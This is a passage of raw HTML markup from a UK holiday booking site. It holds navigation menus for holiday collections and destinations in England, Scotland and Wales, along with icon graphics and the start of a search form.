aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-9b1508ac-2 gVPcnH"><a href="https://www.hoseasons.co.uk/promotions/black-friday" title="Black Friday UK holiday deals" data-testid="test-image-link" data-ga="navigationlink-$-Black Friday UK holiday deals-$-https://www.hoseasons.co.uk/promotions/black-friday-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/6lUOefS3dWkqxlPnrXLcr4/e81902d1f405514be427f572d6d6ab26/hos_black_friday_tile.png" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Black Friday UK holiday deals</p></a><a href="https://www.hoseasons.co.uk/collections/dog-friendly" title="Dog-friendly holidays" data-testid="test-image-link" data-ga="navigationlink-$-Dog-friendly holidays-$-https://www.hoseasons.co.uk/collections/dog-friendly-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Dog-friendly holidays</p></a><a href="https://www.hoseasons.co.uk/collections/family-holidays" title="Family holidays" data-testid="test-image-link" data-ga="navigationlink-$-Family holidays-$-https://www.hoseasons.co.uk/collections/family-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Family holidays</p></a><a href="https://www.hoseasons.co.uk/collections/hot-tubs" title="Hot tub breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot tub breaks-$-https://www.hoseasons.co.uk/collections/hot-tubs-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Hot tub breaks</p></a><a href="https://www.hoseasons.co.uk/collections/group-holidays" title="Group holidays" data-testid="test-image-link" data-ga="navigationlink-$-Group holidays-$-https://www.hoseasons.co.uk/collections/group-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Group holidays</p></a><a href="https://www.hoseasons.co.uk/promotions/last-minute-holidays" title="Last-minute UK holiday deals" data-testid="test-image-link" data-ga="navigationlink-$-Last-minute UK holiday deals-$-https://www.hoseasons.co.uk/promotions/last-minute-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Last-minute UK holiday deals</p></a></div></div></div><div class="sc-9b1508ac-1 ckgRpD"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><a href="https://www.hoseasons.co.uk/blog" data-testid="link" data-ga="navigationlink-$-See all holiday guides-$-https://www.hoseasons.co.uk/blog-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">See all holiday guides</a></div><div class="sc-185684fe-0 plgfA"><a href="https://www.hoseasons.co.uk/collections" data-testid="link" data-ga="navigationlink-$-Explore all holiday collections-$-https://www.hoseasons.co.uk/collections-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Explore all holiday collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-6" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 dGTmhT"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Explore our destinations</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Most popular destinations</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.hoseasons.co.uk/england-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">England</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.hoseasons.co.uk/scotland-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Scotland</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.hoseasons.co.uk/wales-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Wales</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/ayrshire" rel="" data-testid="link" data-ga="navigationlink-$-Ayrshire-$-https://www.hoseasons.co.uk/scotland/ayrshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ayrshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/cardigan-bay" rel="" data-testid="link" data-ga="navigationlink-$-Cardigan Bay-$-https://www.hoseasons.co.uk/wales/cardigan-bay-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cardigan Bay</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.hoseasons.co.uk/england/cornwall-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cornwall</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.hoseasons.co.uk/england/devon-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Devon</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.hoseasons.co.uk/england/dorset-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dorset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians" rel="" data-testid="link" data-ga="navigationlink-$-Edinburgh &amp; The Lothians-$-https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Edinburgh &amp; The Lothians</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.hoseasons.co.uk/england/isle-of-wight-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Wight</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.hoseasons.co.uk/england/lake-district-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lake District</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.hoseasons.co.uk/england/lincolnshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lincolnshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs" rel="" data-testid="link" data-ga="navigationlink-$-Loch Lomond-$-https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Loch Lomond</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.hoseasons.co.uk/england/norfolk-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Norfolk</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/northumberland" rel="" data-testid="link" data-ga="navigationlink-$-Northumberland-$-https://www.hoseasons.co.uk/england/northumberland-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northumberland</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/peak-district" rel="" data-testid="link" data-ga="navigationlink-$-Peak District-$-https://www.hoseasons.co.uk/england/peak-district-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Peak District</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.hoseasons.co.uk/wales/pembrokeshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Pembrokeshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.hoseasons.co.uk/scotland/highlands-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Scottish Highlands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/snowdonia" rel="" data-testid="link" data-ga="navigationlink-$-Snowdonia-$-https://www.hoseasons.co.uk/wales/snowdonia-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Snowdonia</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.hoseasons.co.uk/england/somerset-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Somerset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.hoseasons.co.uk/england/yorkshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Help-$-/contact-us-$-7" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/contact-us" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-8" class="sc-92ee2b73-0 bXntHr"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 gywvzP"><span class="sc-1be7f03f-0 kJlnyF"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 nZRst"><div class="sc-8a69c53-0 kLhCtL popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs lkqiBE sc-8a69c53-3 bkJzwB" offset="[object Object]"><ul><li data-ga="navigationlink-$-Guest-$-/account/login-$-8" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/account/login" class="sc-1be7f03f-0 rgXpL"> <!-- -->Guest<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 BGZqV"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 lLEfq"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL sc-1c361426-5 jybVyV" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF" data-ga="mobile-main-navigation"><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 gRjkZd sc-1be7f03f-1 kIdMfT"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Guest-$-/account/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/account/login" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Guest<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Explore<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Lodges-$-/lodges-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/lodges" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Lodges<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Holiday Parks-$-/holiday-parks-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/holiday-parks" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Holiday Parks<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Boats-$-/boat-holidays-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/boat-holidays" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Boats<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Cottages-$-/cottages-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/cottages" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Cottages<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Latest holiday guides</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Holiday collections</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Explore our destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Most popular destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Help-$-/contact-us-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/contact-us" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Help<!-- --> </a></li></ul></li></ul></nav></div></div><div data-testid="trustpilot-usp-banner"></div><div class="sc-342dade7-1 bKRkig"><div class="sc-5963b8d6-0 iuIVZy"><div class="sc-c83e9b92-0 jrqhGu"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 jcIyEG"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 gxDUDN"><div><p class="sc-e0d20711-1 jYHsvy">Where would you like to go?</p><p class="sc-e0d20711-3 BXgFB">Add destination, dates, guests</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 btcsNt bWUBzL"><span class="sc-894b2b27-0 gNUutn"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 ciJWal"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 fdwGge"><div class="sc-f829ea75-1 iZEGNh"><div data-ga="select-accomodation-type" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ"><button aria-label="accommodationType" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Accommodation" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M3.753 13.194a.75.75 0 0 1 .75.75v7.5h4.5v-5.25a2.25 2.25 0 0 1 2.25-2.25h1.5a2.25 2.25 0 0 1 2.25 2.25v5.25h4.5v-7.5a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 0-.75.75v6a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-8.25a.75.75 0 0 1 .75-.75" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M12.003 2.565a.75.75 0 0 0-.53.22l-10.19 10.19a.75.75 0 0 1-1.06-1.061l10.189-10.19a2.25 2.25 0 0 1 3.182 0l10.19 10.19a.75.75 0 1 1-1.061 1.06L12.533 2.785a.75.75 0 0 0-.53-.22" clip-rule="evenodd"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Holiday Parks</span></p></div></div></div><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M11.998 16.547c-.33 0-.64-.13-.87-.36l-6.91-6.91a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.72 6.72 6.72-6.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-6.91 6.91c-.23.23-.54.36-.87.36"></path></svg></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 sc-f459aab1-1 jdwQzL dcCYSG"><div class="sc-c216bece-4 itAcoJ"><button aria-label="accommodationType" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" 